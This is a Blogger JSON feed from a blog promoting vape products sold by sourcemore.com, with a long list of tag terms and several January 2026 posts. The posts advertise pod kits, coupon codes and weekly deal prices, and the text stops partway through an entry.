SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 